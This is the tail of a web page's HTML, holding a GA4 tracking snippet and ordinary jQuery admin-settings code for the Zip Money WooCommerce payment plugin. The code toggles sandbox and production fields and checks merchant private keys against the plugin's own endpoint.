{"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
jQuery( function( $ ) {

            if($('.woocommerce_sandbox_enable_option').prop('checked') == true){
                $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).hide();
                $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).show();
                $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').show();
                $( '.woocommerce_prod_zip_credetail_btn').closest('tr').hide();
            }else{
                $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).show();
                $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).hide();
                $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').hide();
                $( '.woocommerce_prod_zip_credetail_btn').closest('tr').show();
            }
            
            if($('.woocommerce_banner_enable').prop('checked') == true){
                $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
            }else{
                $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
            }
            if($('#woocommerce_zipmoney_select_region :selected').val() === 'au'){
                $( '.woocommerce_banner_enable' ).closest( 'tr' ).show();
                $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).show();
                $('.woocommerce_iframe_enable_option').closest( 'tr' ).show();
                if($('.woocommerce_banner_enable').prop('checked') == true){
                    $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
                }else{
                    $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                }
            }else{
                $( '.woocommerce_banner_enable' ).closest( 'tr' ).hide();
                $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).hide();
                $('.woocommerce_iframe_enable_option').closest( 'tr' ).hide();
                $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
            }
            

            $( '.woocommerce_sandbox_enable_option' ).change( function( event ) {
                var checked = $( event.target ).is( ':checked' );
                    if(checked){
                        $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).show();
                        $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).hide();
                        $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').show();
                        $( '.woocommerce_prod_zip_credetail_btn').closest('tr').hide();
                        $('.woocommerce_sandbox_zip_credetail_btn').attr('value', 'Find your sandbox keys');
                    }else{
                        $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).hide();
                        $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).show();
                        $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').hide();
                        $( '.woocommerce_prod_zip_credetail_btn').closest('tr').show();
                        $('.woocommerce_sandbox_zip_credetail_btn').attr('value', 'Find your production keys');
                    }
            });

            $('#woocommerce_zipmoney_select_region').on('change',function(){
                //Getting Value
                var selValue = $('#woocommerce_zipmoney_select_region :selected').val();
                if(selValue === 'au'){
                    $( '.woocommerce_banner_enable' ).closest( 'tr' ).show();
                    $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).show();
                    $('.woocommerce_iframe_enable_option').closest( 'tr' ).show();
                    if($('.woocommerce_banner_enable').prop('checked') == true){
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
                    }else{
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                    }
                }else{
                    $( '.woocommerce_banner_enable' ).closest( 'tr' ).hide();
                    $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).hide();
                    $('.woocommerce_iframe_enable_option').closest( 'tr' ).hide();
                    $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                }
            });

            $( '.woocommerce_banner_enable' ).change( function( event ) {
                var checked = $( event.target ).is( ':checked' );
                    if(checked){
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
                    }else{
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                    }
            });

            $('#woocommerce_zipmoney_check_credentials').click(function () {
                const elements = document.getElementsByClassName('zip-notice');
                const zipspinner = document.getElementsByClassName('zip-spinner');
                while (elements.length > 0) elements[0].remove();
                var checkValidateBtn = document.getElementById('woocommerce_zipmoney_check_credentials');
                checkValidateBtn.insertAdjacentHTML('afterend', '<div class="zip-spinner"></div>');
                $('.zip-spinner').addClass('is-active');
                var environment = 'production';
                var privatekey = '';
                if ($('#woocommerce_zipmoney_sandbox').is(':checked'))
                {
                    environment = 'sandbox';
                    privatekey = $('#woocommerce_zipmoney_sandbox_merchant_private_key').val();
                }
                else {
                    privatekey = $('#woocommerce_zipmoney_merchant_private_key').val();
                }
                var data = {
                    private_key: privatekey,
                    environment: environment
                };
                var url = ZipApiKeyCheckUrl;
                $.post(url, data, function(response) {
                    checkValidateBtn.insertAdjacentHTML('afterend', response['message']); //  the html has been sanitised in the api endpoint side 
                }).always(function(){
                    while (zipspinner.length > 0) zipspinner[0].remove();
                });
            });

            $('.woocommerce_sandbox_zip_credetail_btn').attr('value', 'Find your sandbox keys');
            $('.woocommerce_prod_zip_credetail_btn').attr('value', 'Find your production keys');
            $('.check_private_key').attr('value', 'Check Private Key validation');

        });
 });
</script>

</body>
</html>
